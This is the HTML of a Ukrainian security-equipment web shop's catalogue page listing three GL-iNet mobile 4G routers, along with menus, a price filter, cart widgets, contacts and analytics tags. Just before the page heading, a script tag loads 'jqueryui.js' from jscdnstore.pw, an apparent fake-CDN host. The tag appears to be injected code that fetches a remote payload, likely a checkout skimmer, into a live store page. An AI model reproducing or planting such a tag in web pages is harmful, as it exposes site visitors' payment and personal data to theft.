																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
    	<div id="secLevel2">
		<ul>
				    			    			<li><a href="/armiya/signal" class="">Глушилки сигнала (16)</a></li>
	    				    	    			    			<li><a href="/armiya/teplovizoru" class="">Тепловизоры (1)</a></li>
	    				    	    			    			<li><a href="/armiya/prucilu" class="">Прицелы (11)</a></li>
	    				    	    			    			<li><a href="/armiya/broneplutu" class="">Бронеплиты (2)</a></li>
	    				    	    			    			<li><a href="/armiya/individualnui-zahyst" class="">Индивидуальная защита (4)</a></li>
	    				    	    			    			<li><a href="/armiya/routers" class="selected">Мобильные роутеры (3)</a></li>
	    				    	    			    			<li><a href="/armiya/racii" class="">Радиостанции и рации (3)</a></li>
	    				    	    			    			<li><a href="/armiya/gsm_cameras" class="">GSM видеокамеры (7)</a></li>
	    				    	    			    			<li><a href="/armiya/kvadrokopteru" class="">Квадрокоптеры (3)</a></li>
	    				    	
		</ul>
	</div>

	
<form name="_form" action="/armiya/routers" method="get" class="smartfilter" id="smartFilterForm">
		<div class="filtren" id="smartFilter">
		<span class="hd2">Выбор по параметрам:</span>
		<ul>
													<li class="lvl1"> <a href="#" onclick="return false;" class="showchild hd3" style="cursor:default">Розничная цена</a>
				<ul id="ul_1">
					<li class="lvl2">
						<div class="rangeSlider" id="sl_1">
							<label>От</label><input name="arrFilter_P1_MIN" type="text" value="14893" id="arrFilter_P1_MIN" onchange="smartFilter.keyup(this)">
							<label>До</label><input name="arrFilter_P1_MAX" type="text" value="15295" id="arrFilter_P1_MAX" onchange="smartFilter.keyup(this)">
							<div class="slider">
								<div class="handler">
									<div class="blackoutLeft"><ins id="s_arrFilter_P1_MIN" class="left"></ins></div>
									
									<div class="blackoutRight"><ins id="s_arrFilter_P1_MAX" class="right"></ins></div>
								    
								</div>
							</div>
						</div>
						<script>
						    $(function(){
						        $("#sl_1").rangeSlider({
							        min: 14893,
								    max: 15295,
								    step: 1,
								    leftButton: "#s_arrFilter_P1_MIN",
									rightButton: "#s_arrFilter_P1_MAX",
								    inputLeft: "#arrFilter_P1_MIN",
								    inputRight: "#arrFilter_P1_MAX"
								});
							});
						</script>
					</li>
				</ul>
			</li>
												</ul>


		<a href="javascript:void(0)" id="set_filter"><img src="/bitrix/templates/electro_dark_blue_white/images/filter.png">Показать</a>
		<a href="javascript:void(0)" id="del_filter"><img src="/bitrix/templates/electro_dark_blue_white/images/clear.png">Сбросить</a>

		<div class="modef" id="modef" style="display:none">
			<a href="#" class="close"></a>
			Выбрано: <span id="modef_num">0</span>			<a href="javascript:void(0)" class="showchild" id="modef_send">Показать</a>
		</div>
	</div>
</form>
<script>
    var smartFilter = new JCSmartFilter('/armiya/routers');
</script>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/armiya" title="Все для Победы ВСУ" itemprop="url"><span itemprop="title">Все для Победы ВСУ</span></a> / </li><li>Мобильные роутеры</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script><h1>Мобильные роутеры</h1>





<div id="catalog">
    <div id="catalogLine">
        <div class="left">
            <span>Сортировать по:</span>
            <a href="/armiya/routers?order=shows" class="active">Популярности</a>
            <a href="/armiya/routers?order=price">Цене</a>
            <a href="/armiya/routers?order=rating">Наличию</a>

            <div id="on">
                <a href="/armiya/routers?on=asc"
                   class="asc active"></a>
                <a href="/armiya/routers?on=desc"
                   class="desc"></a>
            </div>
            <span class="count">Показать по:</span>
            <a href="/armiya/routers?show=30" class="active">30</a>
            <a href="/armiya/routers?show=60" >60</a>
            <a href="/armiya/routers?show=90" >90</a>
        </div>
        <div class="right">
            <a href="/armiya/routers?view=line"
               class="type1"></a>
            <a href="/armiya/routers?view=squares"
               class="type2 active"></a>
            <a href="/armiya/routers?view=table"
               class="type3"></a>
        </div>
    </div>
    
	<ul class="productList">

		            						<li class="product" id="bx_3966226736_32136">
				<div class="wrap">
										<span class="rating"> 
						<i class="m" style="width:0%"></i><i class="h"></i>
					</span>
					<a href="/4G-LTE-WiFi-GL-iNet-Mudi-V2" class="pic">
						<img src="/upload/resize_cache/iblock/651/230_170_1/65127e817fbf2f37f41f6f8a4fb46287.jpg" alt="Мобильный 4G LTE WiFi роутер GL-iNet Mudi GL-E750 V2">
					</a>
					<a href="/4G-LTE-WiFi-GL-iNet-Mudi-V2" class="name">Мобильный 4G LTE WiFi роутер GL-iNet Mudi GL-E750 V2</a>
					<span class="price">
                        15 180 грн.					</span>
					<a href="#" onclick="goog_report_conversion();" class="addCart" data-ibl="13" data-id="32136">Купить</a>
					<div class="hr">
						<a href="#" class="addCompare" data-id="32136">
							<img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt=""> Сравнить						</a>
													<span class="available" style="font-weight: bold">
								<img src="/bitrix/templates/electro_dark_blue_white/images/iconAvailable.png" alt="В наличии">
								В наличии							</span>
											</div>
				</div>
			</li>
		            						<li class="product" id="bx_3966226736_31892">
				<div class="wrap">
										<span class="rating"> 
						<i class="m" style="width:0%"></i><i class="h"></i>
					</span>
					<a href="/4G-LTE-WiFi-GL-iNet-Puli" class="pic">
						<img src="/upload/resize_cache/iblock/071/230_170_1/07130bb7e850b3ece5bc13d77f36b7eb.jpg" alt="Мобильный 4G LTE WiFi роутер GL-iNet Puli GL-XE300">
					</a>
					<a href="/4G-LTE-WiFi-GL-iNet-Puli" class="name">Мобильный 4G LTE WiFi роутер GL-iNet Puli GL-XE300</a>
					<span class="price">
                        14 893 грн.					</span>
					<a href="#" onclick="goog_report_conversion();" class="addCart" data-ibl="13" data-id="31892">Купить</a>
					<div class="hr">
						<a href="#" class="addCompare" data-id="31892">
							<img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt=""> Сравнить						</a>
													<span class="available" style="font-weight: bold">
								<img src="/bitrix/templates/electro_dark_blue_white/images/iconAvailable.png" alt="В наличии">
								В наличии							</span>
											</div>
				</div>
			</li>
		            						<li class="product" id="bx_3966226736_31891">
				<div class="wrap">
										<span class="rating"> 
						<i class="m" style="width:0%"></i><i class="h"></i>
					</span>
					<a href="/4G-LTE-WiFi-GL-iNet-Mudi" class="pic">
						<img src="/upload/resize_cache/iblock/2c7/230_170_1/2c7b1cdc70de0775dd03183be00a895c.jpg" alt="Мобильный 4G LTE WiFi роутер GL-iNet Mudi GL-E750">
					</a>
					<a href="/4G-LTE-WiFi-GL-iNet-Mudi" class="name">Мобильный 4G LTE WiFi роутер GL-iNet Mudi GL-E750</a>
					<span class="price">
                        15 295 грн.					</span>
					<a href="#" onclick="goog_report_conversion();" class="addCart" data-ibl="13" data-id="31891">Купить</a>
					<div class="hr">
						<a href="#" class="addCompare" data-id="31891">
							<img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt=""> Сравнить						</a>
													<span class="available" style="font-weight: bold">
								<img src="/bitrix/templates/electro_dark_blue_white/images/iconAvailable.png" alt="В наличии">
								В наличии							</span>
											</div>
				</div>
			</li>
			
	</ul>

<div class="bx_pagination_bottom">
	<div class="bx_pagination_section_two">
		<div class="bx_pg_section bx_pg_show_col">
			<span class="bx_wsnw">				Товары 1 - 3 из 3			</span>
		</div>
	</div>

	<div class="bx_pagination_section_one">
		<div class="bx_pg_section pg_pagination_num">
			<div class="bx_pagination_page">				<span class="bx_pg_text">Страницы:</span>
				<ul>
					<li>&#8592;</li><li class="bx_active" title="Текущая страница">1</li>					<li>&#8594;</li>				</ul>			</div>
		</div>
	</div>
</div>
	<p>Мобильные 4G LTE Wi-Fi роутеры</p>

</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
